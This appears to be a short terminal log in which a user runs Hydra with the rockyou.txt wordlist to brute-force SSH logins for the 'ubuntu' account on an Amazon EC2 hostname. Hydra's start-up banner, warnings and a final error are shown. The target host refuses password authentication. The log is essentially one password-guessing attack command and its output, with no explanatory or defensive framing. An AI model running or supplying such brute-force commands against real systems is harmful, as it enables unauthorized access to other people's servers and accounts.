 ubuntu@ip-10-192-11-198:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-91-124-63.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-17 12:43:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-91-124-63.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.215:22/ does not support password authentication.
ubuntu@ip-10-192-11-198:~$